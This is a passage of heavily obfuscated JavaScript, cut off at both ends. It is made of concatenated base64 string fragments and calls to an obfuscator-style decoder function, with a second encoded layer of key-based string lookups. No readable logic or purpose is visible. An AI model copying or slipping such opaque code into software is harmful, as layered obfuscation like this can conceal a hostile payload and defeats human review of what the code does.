+'RnTV0nKStLKDB4NGQ2LCdIWUJ5JykrSyg'+'weDczMywnTGZUWScpK0soMHgyYzcsJ0Rn'+_0x1580607x(0x2c1)+'DQyOSwnalZHWCcpK0soMHg1MGQsJ2gxY1'+'snKStLKDB4MWFjLCd4SGpPJykrSygweDJ'+'hNywnaGRKUycpK0soMHg0NDMsJzF4V1Qn'+'KStLKDB4NTVhLCcxeFdUJykrSygweDY5N'+'CwnU3pnVCcpK0soMHgyNzIsJzRMSiQnKS'+'tLKDB4M2Rm')+('LCd1R1ZKJykrSygweDYyNywnTSVsRScpK'+'0soMHgyYmQsJ0BxS0gnKStLKDB4NDBmLC'+_0x1580607x(0x29f)+'oMHg1OWQsJ3VHVkonKStLKDB4NWY1LCcx'+'VEdAJykrSygweDY0Niwna3c3TCcpK0soM'+_0x1580607x(0x1f6)+'E1JykrSygweDRlOCwnV08kQicpK0soMHg'+'2ZDUsJ2t3N0wnKStLKDB4MjllLCdyV2ZO'+'JykrSygweDVhMywnMXhXVCcpK0soMHgyN'+'2MsJzhlYyEnKStLKDB4NzYwLCdMaSNVJy'+'krSygweDM0MCwnVXM1QicpK0soMHg2NWI'+_0x1580607x(0x159)+'SygweDU5OCwnZzVMNScpK0soMHg0M2UsJ'+_0x1580607x(0x136)+'gweDFjYiwnZzVMNScpK0soMHg0YmQsJ2p'+_0x1580607x(0x282)+'eDVhNCwnWG5xbCcpK0soMHg2OWQsJ2dTT'+_0x1580607x(0x197)+'IxZCwnNlRmYicpK0soMHgzNTYsJzRMSiQ'+_0x1580607x(0x2aa)+'MywnTGkjVScpKyhLKDB4NjM5LCdEZ01dJ'+'ykrSygweDYxZiwnRjhqSCcpK0soMHgzMW'+'MsJ1VzNUInKStLKDB4NTY5LCdoMWNbJyk'+'rSygweDFkNSwnaHlkaScpK0soMHgxYTUs'+'J0tIc0gnKStLKDB4M2U1LCc4ZWMhJykrS'+'ygweDc1OSwnZXIxdScpK0soMHg1NDksJ1'+'ZKTEwnKStLKDB4NmY5LCdxKXh5JykrSyg'+'weDZmOCwnKk56dCcpK0soMHg0YzAsJ3VH'+'VkonKStLKDB4MjdmLCdyV2ZOJykrSygwe'+'DIxYywna1ZjdScpK0soMHgxZDEsJ1lOI2'+'knKStLKDB4')+('NGJlLCdTemdUJykrSygweDRlMywnV08kQ'+'icpK0soMHgzZDAsJ0Fyb1EnKStLKDB4M2'+'ViLCdLSHNIJykrSygweDZjNywnRjhqSCc'+_0x1580607x(0x193)+_0x1580607x(0x26c)+'0soMHg1ZjksJ2p3JDAnKStLKDB4M2ZlLC'+_0x1580607x(0x158)+'oMHg2OGEsJ0xmVFknKStLKDB4NzY3LCdE'+'V3E1JykrSygweDIyZiwnNExKJCcpK0soM'+'Hg1ODEsJ2h5ZGknKStLKDB4NmYzLCdGZG'+_0x1580607x(0x30d)+'xZGYsJzRGJUwnKStLKDB4MjI5LCd5a0Rr'+'JykrSygweDI1OSwnRFdxNScpK0soMHgyY'+'zgsJzZUZmInKStLKDB4MzZjLCdPY2FGJy'+'krSygweDU2OCwneEhqTycpK0soMHgxNmE'+'sJzhlYyEnKStLKDB4NmIzLCdrdzdMJykr'+'SygweDRiOSwnWU4jaScpK0soMHg0ODksJ'+'0xpI1UnKStLKDB4MmQ1LCdkRkwlJykrSy'+'gweDM3NSwnNEYlTCcpK0soMHg2YmQsJ0R'+'nTV0nKStLKDB4Mjk2LCdlXTVxJykrSygw'+'eDZlMCwnSiVSXScpK0soMHgyODIsJ2dTT'+_0x1580607x(0x206)+_0x1580607x(0x30f)+_0x1580607x(0x14b)+'MiwnNlRmYicpK0soMHgzMjIsJ2FObV4nK'+'StLKDB4MzIxLCdVczVCJykrSygweDRiNy'+_0x1580607x(0x1ce)+'LKDB4NTBjLCd4SGpPJykrSygweDNmNywn'+'JnRUUCcpK0soMHg3MTgsJ0tIc0gnKStLK'+'DB4MWVjLCdMaSNVJykrSygweDIzZSwncS'+'l4eScpK0so')+('MHgyYTAsJ2hkSlMnKStLKDB4M2E0LCc4Z'+'WMhJykrSygweDU1MywncSl4eScpK0soMH'+'g2YjYsJ2p3JDAnKStLKDB4NzMwLCdGZG1'+_0x1580607x(0x14f)+'YWQsJ1dPJEInKStLKDB4MjEyLCcmdFRQJ'+'ykrSygweDE2MSwnRFdxNScpK0soMHg0Zm'+'IsJ3lrRGsnKStLKDB4NDczLCdZQEVVJyk'+'rSygweDM0YiwnNExKJCcpK0soMHgzYTcs'+'J2VyMXUnKStLKDB4M2MwLCdYbnFsJykrS'+'ygweDE3ZiwnOXE3QicpK0soMHg0Y2YsJz'+'hlYyEnKStLKDB4MTg4LCdBcm9RJykrSyg'+'weDY4ZiwnV08kQicpK0soMHgzN2MsJ2dT'+_0x1580607x(0x1b3)+_0x1580607x(0x2a2)+'EnKStLKDB4MWE3LCdPJEIkJykrSygweDI'+_0x1580607x(0x163)+_0x1580607x(0x1a7)+_0x1580607x(0x174)+'tLKDB4NDExLCdLSlVsJykrSygweDQ3Miw'+'nOGVjIScpK0soMHg1YjEsJ0Fyb1EnKStL'+_0x1580607x(0x313)+'GVjIScpK0soMHg2ZGIsJ3EpeHknKStLKD'+'B4NDhlLCdkRkwlJykrSygweDMxOSwnNlR'+'mYicpK0soMHgyNjQsJ0BxS0gnKStLKDB4'+_0x1580607x(0x2fd)+'CcpK0soMHgzZWYsJ2h5ZGknKStLKDB4NW'+'Q1LCdrVmN1JykrSygweDZkZiwnRmRtSyc'+'pK0soMHg0MWIsJzFUR0AnKStLKDB4MmYz'+'LCdqVkdYJykrSygweDY0ZSwnZV01cScpK'+'0soMHgzODEsJ3hIak8nKStLKDB4MjU2LC'+'dMZlRZJykr')+('SygweDNlMywnVXM1QicpK0soMHg0YTAsJ'+'09jYUYnKStLKDB4NjI0LCdoZEpTJykrSy'+'gweDMyOCwnZEZMJScpK0soMHg3MWYsJ0t'+'KVWwnKStLKDB4MWU5LCdEV3E1JykrSygw'+_0x1580607x(0x251)+'EInKStLKDB4NjlhLCdAcUtIJykrSygweD'+'JiMywnVkpMTCcpK0soMHg1ODcsJzF4V1Q'+'nKStLKDB4MmUzLCdVczVCJykrSygweDNk'+'MSwnMVRHQCcpK0soMHg2YjIsJ1VzNUInK'+'StLKDB4NzFjLCc2VGZiJykrSygweDc1MC'+'wnNEYlTCcpK0soMHg0ZTIsJ3VHVkonKSt'+'LKDB4NmI1LCdZTiNpJykrSygweDQ5Yiwn'+'Kk56dCcpK0soMHgzMDAsJ00lbEUnKStLK'+_0x1580607x(0x279)+'NPaScpK0soMHgxOWMsJzZUZmInKStLKDB'+'4NmJlLCdrVmN1JykrSygweDRjMSwnV08k'+'QicpK0soMHgzYjcsJ2RGTCUnKStLKDB4M'+'zA5LCdGOGpIJykrSygweDI2MiwncSl4eS'+'cpK0soMHg0NGYsJ1ZKTEwnKStLKDB4Njc'+_0x1580607x(0x1fe)+'K0soMHg2M2EsJ2c1TDUnKStLKDB4NzBhL'+'CdMaSNVJykrSygweDU3ZSwnSFlCeScpK0'+_0x1580607x(0x329)+_0x1580607x(0x331)+'MHg0NjQsJzhlYyEnKStLKDB4MzQyLCcmd'+_0x1580607x(0x1d2)+_0x1580607x(0x132)+'ZJykrSygweDI3ZCwnZ1NPaScpK0soMHgz'+'OTYsJ0Y4akgnKStLKDB4NDQ3LCdyV2ZOJ'+_0x1580607x(0x245)+_0x1580607x(0x1a4))+('KStLKDB4MWI4LCdEV3E1JykrSygweDQ2O'+'SwnaHlkaScpK0soMHgzNDksJ1ZKTEwnKS'+'tLKDB4NDVhLCdNJWxFJykrSygweDU2ZSw'+'nWU4jaScpK0soMHg1ZWQsJ2dTT2knKStL'+'KDB4MjA0LCdVczVCJykrSygweDNmMywnT'+'SVsRScpK0soMHgyNGIsJ2p3JDAnKStLKD'+'B4NTRhLCdPJEIkJykrSygweDY1NCwnTSV'+_0x1580607x(0x142)+'M2EyLCdIWUJ5JykrSygweDQzOSwnanckM'+'CcpK0soMHg0ZTksJ08kQiQnKStLKDB4Mz'+'gyLCdnNUw1JykrSygweDJkYiwncSl4eSc'+_0x1580607x(0x237)+'LCdIWUJ5JykrSygweDM1NSwnWG5xbCcpK'+'0soMHgxOTMsJ3JXZk4nKStLKDB4MWY5LC'+'dGOGpIJykrSygweDczYSwnT2NhRicpK0s'+_0x1580607x(0x2ff)+'cTdCJykrSygweDVkYSwnVkpMTCcpK0soM'+'HgxZTMsJ3JXZk4nKStLKDB4MzYzLCdoeW'+'RpJykrSygweDY3ZCwnOGVjIScpK0soMHg'+'0ZjgsJ2RGTCUnKStLKDB4NjYxLCdAcUtI'+'JykrSygweDJhMywnKk56dCcpK0soMHgyY'+'2QsJzRMSiQnKStLKDB4NGM3LCdPY2FGJy'+'krSygweDZkMywnRmRtSycpK0soMHg1OWM'+_0x1580607x(0x13b)+'SygweDQwMCwneWtEaycpK0soMHgzMzIsJ'+'0Fyb1EnKStLKDB4NmRkLCdrdzdMJykrSy'+_0x1580607x(0x15d)+'UR0AnKStLKDB4NTZmLCdPY2FGJykrSygw'+'eDMwNywnRmRtSycpKSsoSygweDNkYywna'+'3c3TCcpK0soMHg1NzMsJ3kkY1snKStLKD'+'B4NTI5LCdo')+(_0x1580607x(0x172)+'Hg2NDQsJ2h5ZGknKStLKDB4NjhjLCdrVm'+'N1JykrSygweDZmZSwnYU5tXicpK0soMHg'+'1NTksJ0Y4akgnKStLKDB4MjgzLCdLSHNI'+'JykrSygweDM5MCwnU3pnVCcpK0soMHg2M'+'jUsJ0RnTV0nKStLKDB4NWZhLCdXTyRCJy'+'krSygweDMzMywna3c3TCcpK0soMHgyNDE'+'sJ0hZQnknKStLKDB4MmI4LCdqdyQwJykr'+_0x1580607x(0x31b)+'1lOI2knKStLKDB4NTFhLCdGOGpIJykrSy'+_0x1580607x(0x1b1)+_0x1580607x(0x15b)+'eDY1MSwnJnRUUCcpK0soMHg0NGQsJ3JXZ'+'k4nKStLKDB4NGEyLCdxKXh5JykrSygweD'+_0x1580607x(0x1f5)+'nKStLKDB4MWUxLCdGOGpIJykrSygweDE3'+'MCwndUdWSicpK0soMHg0ODAsJ2FObV4nK'+_0x1580607x(0x295)+'wnZXIxdScpK0soMHg1OTUsJ0xpI1UnKSt'+'LKDB4MTk3LCdIWUJ5JykrSygweDNiNCwn'+'a1ZjdScpK0soMHg0ZmYsJ2gxY1snKStLK'+'DB4NjVjLCdMaSNVJykrSygweDQ1OCwnSF'+_0x1580607x(0x25b)+'4NTg1LCdnNUw1JykrSygweDFmOCwnRmRt'+_0x1580607x(0x2b2)+_0x1580607x(0x184)+'cpK0soMHgyNmMsJ2RGTCUnKStLKDB4MjQ'+'1LCdXTyRCJykrSygweDMzYiwncldmTicp'+'K0soMHgzZTQsJ1N6Z1QnKStLKDB4NzAwL'+'CdnU09pJykrSygweDRkZiwnVXM1QicpK0'+'soMHgyYzAs')+(_0x1580607x(0x19c)+_0x1580607x(0x22c)+'hZQnknKStLKDB4NzU0LCd1R1ZKJykrSyg'+'weDU3YSwnWG5xbCcpK0soMHg2NGEsJ3hI'+'ak8nKStLKDB4MjVhLCdLSlVsJykrSygwe'+'Dc0NSwnZ1NPaScpK0soMHgxYjcsJ1N6Z1'+'QnKStLKDB4MjVjLCd5a0RrJykrSygweDM'+'5MiwnNExKJCcpK0soMHgxYWEsJ1hucWwn'+'KStLKDB4NGQ1LCdoMWNbJykrSygweDJmN'+'iwnOGVjIScpK0soMHg2ZmYsJ3kkY1snKS'+_0x1580607x(0x267)+_0x1580607x(0x2b6)+_0x1580607x(0x138)+'U5tXicpK0soMHgyYjAsJ2tWY3UnKStLKD'+'B4NzM5LCdLSHNIJykrSygweDJjMSwnT2N'+_0x1580607x(0x29a)+'MjY2LCdWSkxMJykrSygweDZlZiwncSl4e'+'ScpK0soMHgzM2EsJzFUR0AnKStLKDB4Nz'+_0x1580607x(0x1fd)+_0x1580607x(0x283)+'LCcxVEdAJykrSygweDJmYywnS0hzSCcpK'+_0x1580607x(0x180)+_0x1580607x(0x2cd)+_0x1580607x(0x19d)+'TyRCJykrSygweDJlYiwnTyRCJCcpK0soM'+'HgxNmMsJ1N6Z1QnKStLKDB4MzEzLCdrdz'+'dMJykrSygweDI4NSwnYU5tXicpK0soMHg'+_0x1580607x(0x324)+'JykrSygweDYyMCwnWU4jaScpK0soMHgyM'+'jUsJzZUZmInKStLKDB4M2ZhLCdGZG1LJy'+'krSygweDQ0')+(_0x1580607x(0x13e)+'StLKDB4NjdhLCdZQEVVJykrSygweDRhMy'+'wnQHFLSCcpK0soMHg0YjIsJ1hucWwnKSt'+'LKDB4Mzk4LCc0TEokJykrSygweDRhNSwn'+'NEYlTCcpK0soMHg1ZjEsJ2dTT2knKStLK'+_0x1580607x(0x1f7)+_0x1580607x(0x310)+'4NzU3LCdMaSNVJykrSygweDRkOSwnTyRC'+'JCcpK0soMHgyYWEsJ3EpeHknKStLKDB4N'+_0x1580607x(0x20b)+_0x1580607x(0x1b6)+'2LCdoMWNbJykrSygweDQ0YywnJnRUUCcp'+'K0soMHgyMmIsJzZUZmInKStLKDB4MzYyL'+'Cd4SGpPJykrSygweDNlMSwnTyRCJCcpK0'+'soMHg3NDgsJ0Fyb1EnKStLKDB4NDFhLCd'+_0x1580607x(0x192)+'MHg0MTcsJ3EpeHknKStLKDB4NjNmLCd4S'+'GpPJykrSygweDMwYiwnVXM1QicpK0soMH'+_0x1580607x(0x1bf)+_0x1580607x(0x1f0)+'YWUsJ1lOI2knKStLKDB4NTc1LCdNJWxFJ'+'ykrSygweDVjMywnV08kQicpK0soMHg1MT'+'AsJ0Fyb1EnKStLKDB4MjRhLCdxKXh5Jyk'+'rSygweDVmYiwndUdWSicpK0soMHg0MTks'+_0x1580607x(0x25c)+'ygweDU4OCwnSFlCeScpK0soMHgyOTAsJ2'+'VdNXEnKStLKDB4MzBjLCdIWUJ5JykrSyg'+'weDQ0MCwnZzVMNScpK0soMHg2Y2UsJzF4'+'V1QnKStLKDB4MjIxLCdlXTVxJykrSygwe'+'DMyYywnWG5xbCcpK0soMHgzYWIsJ0RXcT'+'UnKStLKDB4')+(_0x1580607x(0x1b4)+'CcpK0soMHg2ZmQsJ0BxS0gnKStLKDB4Mz'+'hlLCdTemdUJykrSygweDE4ZCwneWtEayc'+'pK0soMHg2ZWMsJ1dPJEInKStLKDB4NTQ0'+'LCcxeFdUJykrSygweDcwNCwnSiVSXScpK'+'0soMHg0MjcsJ1ZKTEwnKStLKDB4MjA1LC'+_0x1580607x(0x271)+'oMHgzZDIsJ1VzNUInKStLKDB4NTU2LCcx'+'VEdAJykrSygweDY3NCwnWUBFVScpK0soM'+'HgxNzEsJ3VHVkonKStLKDB4MzQ1LCd1R1'+'ZKJykrSygweDY5MiwndUdWSicpK0soMHg'+'zMWYsJ0olUl0nKStLKDB4NGY3LCc5cTdC'+'JykrSygweDc0YywnOGVjIScpK0soMHg2M'+_0x1580607x(0x293)+_0x1580607x(0x2a4)+_0x1580607x(0x1e3)+'SygweDIwZSwnRjhqSCcpK0soMHgyMjAsJ'+'0tKVWwnKStLKDB4NTA3LCc5cTdCJykrSy'+'gweDIzZCwnRGdNXScpK0soMHgyZDcsJ0t'+'Ic0gnKStLKDB4Mzk1LCdKJVJdJykrSygw'+'eDE4YywnSFlCeScpK0soMHg1MTgsJzF4V'+_0x1580607x(0x14d)+'JkYSwnaHlkaScpK0soMHgxYzMsJ1lOI2k'+'nKStLKDB4MzdmLCdYbnFsJykrSygweDJl'+'MiwnVkpMTCcpK0soMHgyMTgsJ3lrRGsnK'+'StLKDB4NGJiLCdBcm9RJykrSygweDM0ZS'+'wnMVRHQCcpK0soMHg1N2YsJzFUR0AnKSt'+'LKDB4NTIwLCdGOGpIJykrSygweDYzNSwn'+_0x1580607x(0x1f9)+'DB4M2MxLCd5JGNbJykrSygweDQ2YSwnS0'+'pVbCcpK0so')+('MHgzZjIsJ2tWY3UnKStLKDB4NzM4LCd5a'+_0x1580607x(0x249)+'g0OTQsJ0Fyb1EnKStLKDB4NGRjLCdPY2F'+_0x1580607x(0x269)+'NWUsJ2FObV4nKStLKDB4MzI3LCdqVkdYJ'+'ykrSygweDMyZiwnMVRHQCcpK0soMHgxOD'+_0x1580607x(0x1d9)+'nKStLKDB4MjhjLCdMZlRZJykrSygweDFi'+'ZiwnRFdxNScpK0soMHgzNjQsJ2gxY1snK'+'StLKDB4NDkxLCdTemdUJykrSygweDNmYy'+'wnanckMCcpK0soMHgyMzQsJ00lbEUnKSt'+'LKDB4NTQ1LCdqVkdYJykrSygweDY5Mywn'+_0x1580607x(0x1a6)+_0x1580607x(0x1e6)+'l4eScpK0soMHgyMDYsJ0xpI1UnKStLKDB'+'4NmZiLCc0TEokJykrSygweDVlMCwnZV01'+_0x1580607x(0x1e8)+'GYwLCdnNUw1JykrSygweDQxMCwnMXhXVC'+'cpK0soMHg1YmYsJ1lOI2knKStLKDB4NGN'+'iLCdPY2FGJykrSygweDNhMywnS0hzSCcp'+'K0soMHgyNWUsJ0RnTV0nKStLKDB4MjZiL'+_0x1580607x(0x1ed)+'soMHg1ZDMsJ0ZkbUsnKStLKDB4MzJhLCd'+'GOGpIJykrSygweDE4YSwnWU4jaScpK0so'+'MHgzNWYsJzFUR0AnKStLKDB4MjEzLCcmd'+'FRQJykrSygweDNlYywncldmTicpK0soMH'+'gxNjMsJypOenQnKStLKDB4NWExLCcqTnp'+'0JykrSygweDY2YiwneSRjWycpK0soMHg0'+'YzYsJ2VdNXEnKStLKDB4NWI3LCd4SGpPJ'+'ykrSygweDVmNCwna3c3TCcpK0soMHg1ZW'+_0x1580607x(0x2e6))+('KStLKDB4NmE1LCdxKXh5JykrSygweDYxM'+'iwnNEYlTCcpK0soMHg0MzEsJ1VzNUInKS'+'tLKDB4MmI2LCdLSHNIJykrSygweDJkYyw'+'nRGdNXScpK0soMHg0MDUsJ2FObV4nKStL'+'KDB4NjQwLCdPY2FGJykrSygweDFmYywna'+_0x1580607x(0x286)+'B4M2Y5LCdAcUtIJykrSygweDMzNSwnMXh'+'XVCcpK0soMHg0YjQsJ2pWR1gnKStLKDB4'+'NGU0LCdlXTVxJykrSygweDY1OCwnWG5xb'+'CcpK0soMHg0MzYsJ2hkSlMnKStLKDB4Nj'+'k2LCdxKXh5JykrSygweDQ0YSwnaGRKUyc'+'pK0soMHg3NmQsJ2dTT2knKStLKDB4MjI3'+_0x1580607x(0x2d5)+'0soMHg2MDIsJ0tIc0gnKStLKDB4NTg0LC'+_0x1580607x(0x1dc)+'oMHgzODQsJ0ZkbUsnKStLKDB4NjY2LCd1'+'R1ZKJykrSygweDE5OSwnNEYlTCcpK0soM'+_0x1580607x(0x176)+'pPJykrSygweDUwYiwnVXM1QicpK0soMHg'+'zZGQsJ2hkSlMnKStLKDB4NjljLCdkRkwl'+'JykrSygweDU5NCwnalZHWCcpK0soMHg2Z'+'DksJ3kkY1snKStLKDB4NTYyLCc2VGZiJy'+_0x1580607x(0x24c)+'sJ0tIc0gnKSksY1tLKDB4MjJkLCdZTiNp'+'JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJuI'+_0x1580607x(0x1fc)+_0x1580607x(0x12d)+'7fSxjW0soMHgxOWEsJ0RXcTUnKV09ZnVu'+_0x1580607x(0x318)+'1tLKDB4NjFhLCcxeFdUJyldPUsoMHg0Yj'+_0x1580607x(0x18f))+('KSsncy8nLGNbSygweDJlNywnZEZMJScpX'+'T1LKDB4MTgwLCdPJEIkJykrSygweDJkMC'+'wnS0pVbCcpK0soMHg1MzQsJzRMSiQnKSt'+_0x1580607x(0x305)+_0x1580607x(0x252)+'DB4NTc4LCdyV2ZOJykrSygweDcwOSwndU'+_0x1580607x(0x26b)+'4MmJiLCdnU09pJykrSygweDQ3MSwneWtE'+'aycpK0soMHg2ODAsJ2c1TDUnKStLKDB4M'+'zVkLCdLSHNIJykrSygweDJhOSwnTSVsRS'+_0x1580607x(0x183)+'hLCcxVEdAJykrSygweDY5NywnVkpMTCcp'+'K0soMHg1ZDksJzhlYyEnKStLKDB4NzAxL'+'CdPY2FGJykrSygweDQyYSwnSFlCeScpK0'+'soMHg0MjYsJ00lbEUnKStLKDB4NjU2LCc'+_0x1580607x(0x2ee)+_0x1580607x(0x15a)+'jF1JykrSygweDI5ZCwncSl4eScpK0soMH'+'g2MzcsJ2FObV4nKStLKDB4MjU4LCd5a0R'+_0x1580607x(0x2ba)+_0x1580607x(0x1ad)+'ykrSygweDFjNSwnTyRCJCcpK0soMHg0MT'+'UsJzZUZmInKStLKDB4NmUyLCd4SGpPJyk'+'rSygweDM4YywneEhqTycpK0soMHg2NDIs'+_0x1580607x(0x327)+'ygweDUzZSwnWG5xbCcpK0soMHg1MTcsJ0'+'RnTV0nKStLKDB4MjczLCd5a0RrJykrSyg'+'weDFlZiwnYU5tXicpK0soMHgzMzYsJ1lA'+'RVUnKStLKDB4MTg0LCcxeFdUJykrSygwe'+_0x1580607x(0x325)+'knKStLKDB4')+('M2ZiLCdyV2ZOJykrSygweDYxYiwnKk56d'+'CcpK0soMHg3NTMsJ3kkY1snKStLKDB4Mm'+'ZlLCdTemdUJykrSygweDYyZSwnNEYlTCc'+'pK0soMHgzNGEsJypOenQnKStLKDB4MWU4'+'LCdqdyQwJykrSygweDQ2NywnZXIxdScpK'+'0soMHg0MDgsJ3JXZk4nKStLKDB4NmZjLC'+_0x1580607x(0x2a0)+_0x1580607x(0x28c)+'U09pJykrSygweDYwNywnZ1NPaScpK0soM'+'Hg3MjYsJ2t3N0wnKStLKDB4M2M5LCdxKX'+'h5JykrSygweDQ5OSwnS0pVbCcpK0soMHg'+'yZWMsJzlxN0InKStLKDB4NTY2LCdoeWRp'+'JykrSygweDcyOCwnWU4jaScpK0soMHgxY'+'zIsJzhlYyEnKStLKDB4M2FhLCdYbnFsJy'+'krSygweDcwNiwnOXE3QicpK0soMHgyNDQ'+'sJ1VzNUInKStLKDB4NmRjLCdMaSNVJykr'+'SygweDZjOCwneWtEaycpK0soMHg2ZjcsJ'+'zZUZmInKStLKDB4MjIzLCdNJWxFJykrSy'+_0x1580607x(0x175)+'6Z1QnKStLKDB4M2Q3LCd1R1ZKJykrSygw'+'eDY0YywnRmRtSycpK0soMHg1NjcsJyZ0V'+_0x1580607x(0x2de)+'ZlOCwnWU4jaScpK0soMHgyZTAsJ0tIc0g'+_0x1580607x(0x1ea)+'NSwnalZHWCcpK0soMHgyNGYsJ2RGTCUnK'+_0x1580607x(0x134)+'wna1ZjdScpK0soMHg2YWMsJ0ZkbUsnKSt'+'LKDB4NjBlLCcqTnp0JykrSygweDFkYywn'+_0x1580607x(0x143)+'DB4M2YwLCdYbnFsJykrSygweDQ5NywnYU'+'5tXicpK0so')+('MHg2MjMsJ0tIc0gnKStLKDB4MWZkLCdZQ'+_0x1580607x(0x1cf)+'g3NmUsJ3EpeHknKStLKDB4NzE3LCc5cTd'+_0x1580607x(0x21a)+'NDcsJ3EpeHknKStLKDB4NmQwLCdMaSNVJ'+_0x1580607x(0x32b)+_0x1580607x(0x147)+'rSygweDMxYSwneWtEaycpK0soMHg3MWEs'+'J3JXZk4nKStLKDB4MzdhLCc0TEokJykrS'+'ygweDQ1OSwnaHlkaScpK0soMHg0NzksJy'+'Z0VFAnKStLKDB4NzY0LCcqTnp0JykrSyg'+'weDM3MCwnaGRKUycpK0soMHgzMjAsJ1N6'+_0x1580607x(0x21e)+_0x1580607x(0x1e5)+'onKStLKDB4NjllLCdqdyQwJykrSygweDU'+'yNCwnaGRKUycpK0soMHg2Y2EsJ2gxY1sn'+'KStLKDB4NTAyLCdlcjF1JykrSygweDViM'+'CwnRFdxNScpK0soMHgyN2IsJ3VHVkonKS'+'tLKDB4NmJjLCd5a0RrJykrSygweDJkOSw'+'nMVRHQCcpK0soMHg2M2UsJypOenQnKStL'+'KDB4Njg0LCc2VGZiJykrSygweDM3MywnZ'+'EZMJScpK0soMHg2YTAsJ0BxS0gnKStLKD'+_0x1580607x(0x260)+'xNScpK0soMHg2NjAsJ2c1TDUnKStLKDB4'+_0x1580607x(0x204)+'CcpK0soMHg1Y2YsJzlxN0InKStLKDB4Nz'+'EwLCd5a0RrJykrSygweDVjMCwnQHFLSCc'+'pK0soMHg2NWUsJ3JXZk4nKStLKDB4MjQ4'+'LCdZTiNpJykrSygweDU0ZCwnV08kQicpK'+'0soMHg0MzMsJ3hIak8nKStLKDB4MThlLC'+_0x1580607x(0x23d))+('SygweDYwYywnaDFjWycpK0soMHg1Y2EsJ'+'zF4V1QnKStLKDB4M2I4LCc5cTdCJykrSy'+_0x1580607x(0x133)+'ucWwnKStLKDB4MzZlLCdPJEIkJykrSygw'+_0x1580607x(0x241)+'GsnKStLKDB4M2UwLCdBcm9RJykrSygweD'+'MwYSwnZV01cScpK0soMHgyZDEsJ0Y4akg'+'nKStLKDB4NmFiLCdYbnFsJykrSygweDQ2'+_0x1580607x(0x304)+'StLKDB4MmQyLCdKJVJdJykrSygweDM1ZS'+_0x1580607x(0x2fe)+'LKDB4NTA2LCdZQEVVJykrSygweDMxZCwn'+'aGRKUycpK0soMHg0OTMsJ2FObV4nKStLK'+'DB4NjQ3LCc0TEokJykrSygweDY5OSwnZ1'+'NPaScpK0soMHgyMTUsJ2VyMXUnKStLKDB'+'4MWYxLCc4ZWMhJykrSygweDY3YiwnJnRU'+'UCcpK0soMHg0NmQsJ0tIc0gnKStLKDB4N'+'TQwLCdMaSNVJykrSygweDE4MSwnalZHWC'+_0x1580607x(0x169)+_0x1580607x(0x232)+'K0soMHgxODYsJ3hIak8nKStLKDB4M2E5L'+'CdhTm1eJykrSygweDRjNCwnZXIxdScpK0'+'soMHg1NTcsJ3kkY1snKStLKDB4NmY1LCd'+'qdyQwJykrSygweDYzOCwncldmTicpK0so'+_0x1580607x(0x239)+'WRpJykrSygweDcyOSwnRmRtSycpK0soMH'+'gzYjIsJ1ZKTEwnKStLKDB4MzE1LCd1R1Z'+_0x1580607x(0x2e2)+_0x1580607x(0x213)+'ykrSygweDRlNiwnaGRKUycpK0soMHg2Nz'+'MsJ2p3JDAn')+('KStLKDB4NzM2LCcxeFdUJykrSygweDUzM'+'CwnanckMCcpK0soMHg2ZTUsJ00lbEUnKS'+'tLKDB4NzYyLCdPY2FGJykrSygweDVlMyw'+'nKk56dCcpK0soMHg1YjQsJ2VdNXEnKStL'+'KDB4NGMyLCcqTnp0JykrSygweDIxOSwna'+'3c3TCcpK0soMHgxYjMsJ0olUl0nKStLKD'+'B4NTBhLCdoMWNbJykrSygweDMyNSwna3c'+'3TCcpK0soMHgzMDQsJ00lbEUnKStLKDB4'+'MTk1LCdKJVJdJykrSygweDJkNiwneWtEa'+_0x1580607x(0x2ec)+'VkZiwnRFdxNScpK0soMHg1MTQsJ0tKVWw'+_0x1580607x(0x2ed)+'Nywna1ZjdScpK0soMHgzYmIsJzFUR0AnK'+'StLKDB4MmFlLCdEV3E1JykrSygweDMxNi'+'wnVXM1QicpK0soMHg2MTQsJ1N6Z1QnKSt'+'LKDB4NDA3LCdGOGpIJykrSygweDFkYSwn'+'WG5xbCcpK0soMHgxYzksJzF4V1QnKStLK'+'DB4NjEwLCdMZlRZJykrSygweDc0YiwnRj'+'hqSCcpK0soMHg2MzEsJ2RGTCUnKStLKDB'+'4NGQwLCdyV2ZOJykrSygweDRhYywnYU5t'+'XicpK0soMHg1ZWYsJ1VzNUInKStLKDB4M'+'2RhLCcmdFRQJykrSygweDc1ZiwnanckMC'+'cpK0soMHg1OGUsJzRGJUwnKStLKDB4NDh'+'hLCc2VGZiJykrSygweDQzOCwnKk56dCcp'+_0x1580607x(0x23a)+'CdMZlRZJykrSygweDM1MiwnRGdNXScpK0'+'soMHgyZjQsJ0tIc0gnKStLKDB4NmI5LCd'+'hTm1eJykrSygweDVkMSwnNlRmYicpK0so'+'MHg1ZGQsJypOenQnKStLKDB4NzVkLCdLS'+'HNIJykrSygweDZhOSwnZ1NPaScpK0soMH'+'g0MGQsJ3hI')+('ak8nKStLKDB4MWJkLCdLSlVsJykrSygwe'+'DY4NywnKk56dCcpK0soMHgzMmUsJ0tIc0'+_0x1580607x(0x1b8)+_0x1580607x(0x181)+'KStLKDB4NGExLCcqTnp0JykrSygweDI1M'+'iwnZzVMNScpK0soMHg1MmUsJ0Fyb1EnKS'+_0x1580607x(0x270)+_0x1580607x(0x226)+'KDB4MjhiLCdoMWNbJykrSygweDVkMiwnR'+'GdNXScpK0soMHg0YmMsJ1N6Z1QnKStLKD'+'B4MzRjLCdlXTVxJykrSygweDQwMSwnNEY'+'lTCcpK0soMHgxZmUsJ2FObV4nKStLKDB4'+_0x1580607x(0x18d)+'ScpK0soMHgxODIsJ1dPJEInKStLKDB4Mz'+'ExLCdAcUtIJykrSygweDI4ZCwnTSVsRSc'+'pK0soMHgzYWMsJ1N6Z1QnKStLKDB4MWEy'+'LCcqTnp0JykrSygweDE5ZSwnS0pVbCcpK'+'0soMHgyMDEsJ2RGTCUnKStLKDB4NTZhLC'+_0x1580607x(0x274)+'oMHgxYjEsJ08kQiQnKStLKDB4NTBlLCdZ'+'TiNpJykrSygweDNkNiwneEhqTycpK0soM'+'Hg1OGIsJ2h5ZGknKStLKDB4NzE5LCdWSk'+'xMJykrSygweDU4MywnaGRKUycpK0soMHg'+'zNTAsJyZ0VFAnKStLKDB4NTIxLCd1R1ZK'+'JykrSygweDQ1MCwnSFlCeScpK0soMHg1Z'+'mQsJzhlYyEnKStLKDB4NzZjLCcqTnp0Jy'+'krSygweDIzNiwnMXhXVCcpK0soMHgzOTM'+'sJ1dPJEInKStLKDB4NWFiLCdMZlRZJykr'+'SygweDcyNSwnTGZUWScpK0soMHgxNzksJ'+'08kQiQnKStLKDB